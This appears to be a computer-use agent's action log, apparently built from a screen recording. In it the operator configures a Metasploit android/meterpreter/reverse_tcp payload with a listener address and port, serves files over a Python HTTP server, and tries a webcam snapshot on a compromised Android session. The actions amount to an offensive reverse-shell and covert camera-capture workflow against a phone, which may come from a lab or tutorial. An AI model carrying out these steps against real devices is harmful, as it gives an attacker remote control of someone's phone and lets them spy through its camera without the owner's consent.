
Step: Set payload android/meterpreter/reverse_tcp, LHOST 192.168.168.100 and begin setting LPORT 4444
{"action": "type", "text": "set payload"}

{"action": "type", "text": "android/meterpreter/reverse_tcp"}

{"action": "type", "text": "set lhos"}

{"action": "type", "text": "LHOST 192.168.168.100"}

{"action": "type", "text": "set LPORT 4"}

{"action": "type", "text": "python3 -m http.server"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "192.168.168.100:"}

{"action": "type", "text": "8080/"}

Step: Attempt a webcam_snap on the Android meterpreter session
{"action": "type", "text": "web_cam_snap"}

{"action": "left_click", "coordinate": [1046, 14]}
